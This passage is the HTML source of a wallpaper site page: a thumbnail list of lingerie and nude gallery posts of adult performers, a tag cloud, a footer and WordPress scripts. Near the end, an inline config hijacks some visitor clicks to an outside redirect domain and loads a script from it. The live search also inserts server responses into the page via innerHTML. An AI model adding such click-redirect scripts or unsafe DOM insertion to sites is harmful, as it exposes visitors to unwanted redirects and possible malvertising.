Blue Lingerie" href="https://www.wallpics.net/abigail-mac-blue-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="9" data-poid="in-94287" data-post-type="none"><a title="Pictures of Abella Danger" href="https://www.wallpics.net/pictures-of-abella-danger/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-94285" data-post-type="none"><a title="Abella Danger Red Dress" href="https://www.wallpics.net/abella-danger-red-dress/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Red-Dress-220x330.jpg" alt="Abella Danger Red Dress" height="330"/></a> </li><li data-position="11" data-poid="in-94283" data-post-type="none"><a title="Abella Danger Pink Dress" href="https://www.wallpics.net/abella-danger-pink-dress/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pink-Dress.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-94279" data-post-type="none"><a title="Abella Danger Photo Gallery" href="https://www.wallpics.net/abella-danger-photo-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Photo-Gallery-220x330.jpg" alt="Abella Danger Photo Gallery" height="330"/></a> </li><li data-position="13" data-poid="in-94281" data-post-type="none"><a title="Abella Danger Pictures" href="https://www.wallpics.net/abella-danger-pictures/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures.jpg 576w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Pictures.jpg 576w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="14" data-poid="in-94275" data-post-type="none"><a title="Abella Danger Nude" href="https://www.wallpics.net/abella-danger-nude/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude.jpg 576w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Nude.jpg 576w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="15" data-poid="in-94277" data-post-type="none"><a title="Abella Danger images" href="https://www.wallpics.net/abella-danger-images/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images.jpg 576w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-images.jpg 576w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74741+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/pictures-of-abella-danger/,https://www.wallpics.net/abigail-mac-blue-lingerie/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="08c3e4b4b5";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/4apsc.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='94289';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Abella+Danger+Lingerie';
window._wp_rp_post_tags=['hot+women', 'hot+girls', 'abella+danger', 'sexy+girls', 'lingerie+girls', 'girls', 'lingeri', 'danger'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'ee56700340'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/4apsc.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/4apsb.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/4apsb.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/4apsb.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.2923731803894 seconds, on 25-01-26 5:36:40 --><!-- need to refresh to see cached version -->